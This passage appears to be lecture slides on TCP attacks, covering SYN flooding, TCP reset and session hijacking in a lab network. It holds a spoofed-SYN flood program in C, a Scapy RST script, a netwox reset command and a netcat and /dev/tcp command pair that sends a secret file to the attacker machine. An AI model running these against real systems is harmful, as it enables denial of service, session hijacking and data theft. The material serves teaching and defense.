# Attacks on TCP

# **Outline**

- What is TCP protocol?
- How the TCP Protocol Works
- SYN Flooding Attack
- TCP Reset Attack
- TCP Session Hijacking Attack

### TCP Protocol

- Transmission Control Protocol (TCP) is a core protocol of the Internet protocol suite.
- Sits on the top of the IP layer; transport layer.
- Provide host-to-host communication services for applications.
- Two transport Layer protocols
	- o **TCP:** provides a reliable and ordered communication channel between applications.
	- **UDP:** lightweight protocol with lower overhead and can be used for applications that do not require reliability or communication order.

# TCP Client Program

Create a socket*;* specify the type of communication. TCP uses SOCK\_STREAM and UDP uses SOCK\_DGRAM.

Initiate the TCP connection

Send data



// Step 1: Create a socket int sockfd = socket  $(AF_INET, SOCK_STREAM, 0);$ // Step 2: Set the destination information struct sockaddr in dest; memset(&dest, 0, sizeof(struct sockaddr\_in));  $dest.sin family = AF INF$ dest.sin addr.s addr = inet addr(" $10.0.2.17$ ");  $dest.sin-port = htons(9090);$ // Step 3: Connect to the server connect (sockfd, (struct sockaddr \*) & dest, size of (struct sockaddr in)); // Step 4: Send data to the server char \*buffer1 = "Hello Server!\n"; char \*buffer2 = "Hello Again!\n"; write(sockfd, buffer1, strlen(buffer1)); write(sockfd, buffer2, strlen(buffer2));

```
// Step 1: Create a socket
sockfd = socket(AF INET, SOCK STREAM, 0);// Step 2: Bind to a port number
memset (&my_addr, 0, sizeof(struct sockaddr_in));
my_addr.sin_family = AF_INET;
my addr.sin port = htons (9090);
bind(sockfd, (struct sockaddr \star) &my_addr, size of(struct
 sockaddr_in);
```
Step 1 : *Create a socket.* Same as Client Program.

Step 2 : *Bind to a port number.* An application that communicates with others over the network needs to register a port number on its host computer. When the packet arrives, the operating system knows which application is the receiver based on the port number. The server needs to tell the OS which port it is using. This is done via the bind() system call

// Step 3: Listen for connections listen (sockfd,  $5$ );

#### Step 3 : *Listen for connections.*

- After the socket is set up, TCP programs call listen() to wait for connections.
- It tells the system that it is ready to receive connection requests.
- Once a connection request is received, the operating system will go through the 3-way handshake to establish the connection.
- The established connection is placed in the queue, waiting for the application to take it. The second argument gives the number of connection that can be stored in the queue.

```
// Step 4: Accept a connection request
int client len = sizeof(client addr);
newsockfd = accept(sockfd, (struct sockaddr *)&client.addr,&client_len);
```
Step 4 : *Accept a connection request*

After the connection is established, an application needs to "accept" the connection before being able to access it. The accept() system call extracts the first connection request from the queue, creates a new socket, and returns the file descriptor referring to the socket.

Step 5 : *Send and Receive data*

Once a connection is established and accepted, both sides can send and receive data using this new socket.

#### **To accept multiple connections :**

```
// Listen for connections
listen(sockfd, 5);
int client_len = sizeof(client_addr);
while (1) {
  newsockfd = accept(sockfd, (struct sockaddr \star) & client_addr,
 \&client_len);
```
 $\circ$ 

 $\circledR$ 

```
if (fork() == 0) { // The child process
   close (sockfd);
```

```
// Read data.
 memset(buffer, 0, sizeof(buffer));
 int len = read(newsockfd, buffer, 100);
 printf("Received %d bytes.\n%s\n", len, buffer);
 close (newsockfd);
 return 0;
else { // The parent process
 close (newsockfd);
```
- fork() system call creates a new process by duplicating the calling process.
- On success, the process ID of the child process is returned in the parent process and 0 in the child process.
- Line  $(1)$  and Line  $(2)$ executes child and parent process respectively.

# Data Transmission



- Once a connection is established, OS allocates two buffers at each end, one for sending data (send buffer) and receiving buffer ( receive buffer).
- When an application needs to send data out, it places data into the TCP send buffer.

# Data Transmission

- Each octet in the send buffer has a sequence number field in the header which indicates the sequence of the packets. At the receiver end, these sequence numbers are used to place data in the right position inside receive buffer.
- Once data is placed in the receive buffer, they are merged into a single data stream.
- Applications read from the receive buffer. If no data is available, it typically gets blocked. It gets unblocked when there is enough data to read.
- The receiver informs the sender about receiving of data using acknowledgement packets

# TCP Header



*Acknowledgement number (32 bits)*: Contains the value of the next sequence number expected by the sender of this segment. Valid only if ACK bit is set.

*TCP Segment: TCP Header + Data.*

*Source and Destination port (16 bits each)***:** Specify port numbers of the sender and the receiver.

*Sequence number (32 bits)* : Specifies the sequence number of the first octet in the TCP segment. If SYN bit is set, it is the initial sequence number.

### TCP Header

*Header length (4 bits):* Length of TCP header is measured by the number of 32-bit words in the header, so we multiply by 4 to get number of octets in the header.

*Reserved (6 bits):* This field is not used.

*Code bits (6 bits):* There are six code bits, including SYN,FIN,ACK,RST,PSH and URG.

*Window (16 bits):* Window advertisement to specify the number of octets that the sender of this TCP segment is willing to accept. The purpose of this field is for flow control.

### TCP Header

*Checksum (16 bits):* The checksum is calculated using part of IP header, TCP header and TCP data.

*Urgent Pointer (16 bits):* If the URG code bit is set, the first part of the data contains urgent data (do not consume sequence numbers). The urgent pointer specifies where the urgent data ends and the normal TCP data starts. Urgent data is for priority purposes as they do not wait in line in the receive buffer, and will be delivered to the applications immediately.

*Options (0-320 bits, divisible by 32):* TCP segments can carry a variable length of options which provide a way to deal with the limitations of the original header.

### TCP 3-way Handshake Protocol



#### **SYN Packet:**

• The client sends a special packet called SYN packet to the server using a randomly generated number x as its sequence number.

#### **SYN-ACK Packet:**

• On receiving it, the server sends a reply packet using its own randomly generated number y as its sequence number.

#### **ACK Packet**

• Client sends out ACK packet to conclude the handshake

### TCP 3-way Handshake Protocol

- When the server receives the initial SYN packet, it uses TCB (Transmission Control Block) to store the information about the connection.
- This is called **half-open connection** as only client-server connection is confirmed.
- The server stores the TCB in a queue that is only for the half-open connection.
- After the server gets ACK packet, it will take this TCB out of the queue and store in a different place.
- If ACK doesn't arrive, the server will resend SYN+ACK packet. The TCB will eventually be discarded after a certain time period.

# SYN Flooding Attack

**Idea :** To fill the queue storing the half-open connections so that there will be no space to store TCB for any new half-open connection, basically the server cannot accept any new SYN packets.

**Steps to achieve this: Continuously send a lot** of SYN packets to the server. This consumes the space in the queue by inserting the TCB record.

Do not finish the 3rd step of handshake as it will dequeue the TCB record.



# SYN Flooding Attack

- When flooding the server with SYN packets, we need to use random source IP addresses; otherwise the attacks may be blocked by the firewalls.
- The SYN+ACK packets sent by the server may be dropped because forged IP address may not be assigned to any machine. If it does reach an existing machine, a RST packet will be sent out, and the TCB will be dequeued.
- As the second option is less likely to happen, TCB records will mostly stay in the queue. This causes *SYN Flooding Attack*.

# Launching SYN Flooding Attack – Before Attacking





#### **TCP States**

- LISTEN: waiting for TCP connection.
- ESTABLISHED: completed 3-way handshake
- SYN\_RECV: half-open connections

#### SYN Flooding Attack – Launch the Attack

• Turn off the SYN Cookie countermeasure:

*\$sudo sysctl -w net.ipv4.tcp\_syncookies=0*



Targeting telnet server

#### • Result

seed@User(10.0.2.18):\$ telnet 10.0.2.17 Trying  $10.0.2.17...$ telnet: Unable to connect to remote host: Connection timed out

# SYN Flooding Attack - Results





- Using netstat command, we can see that there are a large number of half-open connections on port 23 with random source IPs.
- Using top command, we can see that CPU usage is not high on the server machine. The server is alive and can perform other functions normally, but cannot accept telnet connections only.

#### SYN Flooding Attack - Launch with Spoofing Code

#### • We can write our own code to spoof IP SYN packets.

```
Spoof a TCP SYN packet.
int \text{main}()char buffer[PACKET_LEN];
  struct ipheader *ip = (struct ipheader *) buffer;
  struct tcpheader *tcp = (struct tcpheader *) (buffer +
                         sizeof(struct ipheader));
  srand(time(0)); // Initialize the seed for random # generation.
  while (1) {
   memset (buffer, 0, PACKET_LEN);
   Step 1: Fill in the TCP header.
   tcp->tcp sport = rand(); // Use random source port
   tcp->tcp_dport = htons (DEST_PORT);
   tcp->tcp_seq = rand(); // Use random sequence #
   tcp-\text{tcp_offx2} = 0x50;tcp->tcp flags = TH SYN; // Enable the SYN bit
   \text{tcp-}>tcp win = htons(20000);
   tcp->tcp sum = 0;
```

```
Step 2: Fill in the IP header.
ip->iph ver = 4; // Version (IPV4)
ip->iph ihl = 5; // Header length
ip->iph ttl = 50; // Time to live
ip->iph sourceip.s addr = rand(); // Use a random IP address
ip->iph destip.s addr = inet addr(DEST IP);
ip->iph protocol = IPPROTO TCP; // The value is 6.
ip->iph len = htons(sizeof(struct ipheader) +
               sizeof(struct tcpheader));
```
// Calculate tcp checksum tcp->tcp sum = calculate tcp checksum(ip);

Step 3: Finally, send the spoofed packet send\_raw\_ip\_packet(ip);

# Countermeasures: SYN Cookies

- After a server receives a SYN packet, it calculates a keyed hash (H) from the information in the packet using a secret key that is only known to the server.
- This hash (H) is sent to the client as the initial sequence number from the server. H is called SYN cookie.
- The server will not store the half-open connection in its queue.
- If the client is an attacker, H will not reach the attacker.
- If the client is not an attacker, it sends  $H+1$  in the acknowledgement field.
- The server checks if the number in the acknowledgement field is valid or not by recalculating the cookie.

# TCP Reset Attack



#### To disconnect a TCP connection :

- A sends out a "FIN" packet to B.
- B replies with an "ACK" packet. This closes the A-to-B communication.
- Now, B sends a "FIN" packet to A and A replies with "ACK".

#### Using Reset flag:

One of the parties sends RST packet to immediately break the connection.

# TCP Reset Attack



**Goal:** To break up a TCP connection between A and B.

**Spoofed RST Packet:** The following fields need to be set correctly:

- Source IP address, Source Port,
- Destination IP address, Destination Port
- Sequence number (within the receiver's window)

### Captured TCP Connection Data

- > Internet Protocol Version 4, Src: 10.0.2.69, Dst: 10.0.2.68
- ▼ Transmission Control Protocol, Src Port: 23, Dst Port: 45634 ... Source Port: 23 Destination Port: 45634 [TCP Segment Len: 24]  $\leftrightarrow$  Data length Sequence number: 2737422009  $\leftrightarrow$  Sequence # [Next sequence number: 2737422033]  $\leftrightarrow$  Next sequence # Acknowledgment number: 718532383 Header Length: 32 bytes Flags: 0x018 (PSH, ACK)

#### **Steps :**

- Use Wireshark on attacker machine, to sniff the traffic
- Retrieve the destination port (23), Source port number and sequence number.

#### TCP Reset Attack on Telnet Connection

```
#!/usr/bin/python3
import sys
from scapy.all import \starprint ("SENDING RESET PACKET.........")
IPLayer = IP(src="10.0.2.69", \text{dst="10.0.2.68")}TCPLayer = TCP (sport=23, dport=45634, flags="R", seq=2737422033)
pkt = IPLayer/TCPLayerls (pk)
send(pkt, verbose=0)
```
### TCP Reset Attack on SSH connections

```
seed@User(10.0.2.68):$ ssh 10.0.2.69
seed@10.0.2.69's password:
Welcome to Ubuntu 16.04.2 LTS (GNU/Linux 4.8.0-36-generic i686)
 . . . . .
seed@Server(10.0.2.69):$ Write failed: Broken pipe
                                                            \leftarrow Succeeded!
seed@ubuntu(10.0.2.68):
```
- If the encryption is done at the network layer, the entire TCP packet including the header is encrypted, which makes sniffing or spoofing impossible.
- But as SSH conducts encryption at Transport layer, the TCP header remains unencrypted. Hence the attack is successful as only header is required for RST packet.

# TCP Reset Attack on Video-Streaming Connections

This attack is similar to previous attacks only with the difference in the sequence numbers as in this case, the sequence numbers increase very fast unlike in Telnet attack as we are not typing anything in the terminal.

```
Title: Reset every TCP packets
    Usage: netwox 78 [-d device] [-f filter] [-s spoofip] [-i ips]
   Parameters:
   -d|--device device by device name {Eth0}
   -f|--filter filter pcap filter
   -s|--spoofip spoofip IP spoof initialzation type {linkbraw}
   -i|--ips ips limit the list of IP addressed to reset {all}
```
\$ sudo netwox  $78 -$ filter "src host  $10.0.2.18$ "

To achieve this, we use Netwox 78 tool to reset each packet that comes from the user machine (10.0.2.18). If the user is watching a Youtube video, any request from the user machine will be responded with a RST packet.

### TCP Reset Attack on Video-Streaming Connections





Note: If RST packets are sent continuously to a server, the behavior is suspicious and may trigger some punitive actions taken against the user.

# TCP Session Hijacking Attack



**Goal:** To inject data in an established connection.

**Spoofed TCP Packet:** The following fields need to be set correctly:

- Source IP address, Source Port,
- Destination IP address, Destination Port
- Sequence number (within the receiver's window)

# TCP Session Hijacking Attack: Sequence Number

- If the receiver has already received some data up to the sequence number x, the next sequence number is x+1. If the spoofed packet uses sequence number as  $x+\delta$ , it becomes out of order.
- The data in this packet will be stored in the receiver's buffer at position  $x+\delta$ . leaving  $\delta$  spaces (having no effect). If  $\delta$  is large, it may fall out of the boundary.



# Hijacking a Telnet Connection

- > Internet Protocol Version 4, Src: 10.0.2.68, Dst: 10.0.2.69
- ▼ Transmission Control Protocol, Src Port: 46712, Dst Port: 23 ...

```
Source Port: 46712
Destination Port: 23
[TCP Segment Len: 0]
Acknowledgment number: 3791760010 < Acknowledgment number
Header Length: 32 bytes
Flags: 0x010 (ACK)
```
- $\leftarrow$  Source port
- $\leftarrow$  Destination port
- $\leftrightarrow$  Data length
	-
	-

#### **Steps:**

- User establishes a telnet connection with the server.
- Use Wireshark on attacker machine to sniff the traffic
- Retrieve the destination port (23), source port number (46712) and sequence number.

# What Command Do We Want to Run

- By hijacking a Telnet connection, we can run an arbitrary command on the server, but what command do we want to run?
- Consider there is a top-secret file in the user's account on Server called "secret". If the attacker uses "cat" command, the results will be displayed on server's machine, not on the attacker's machine.
- In order to get the secret, we run a TCP server program so that we can send the secret from the server machine to attacker's machine.

```
// Run the following command on the Attacker machine first.
seed@Attacker(10.0.2.70):$ nc -lv 9090
```

```
// Then, run the following command on the Server machine.
seed(\text{Server}(10.0.2.69): $ cat /home/seed/secret >
                               /dev/tcp/10.0.2.70/9090
```
# Session Hijacking: Steal a Secret

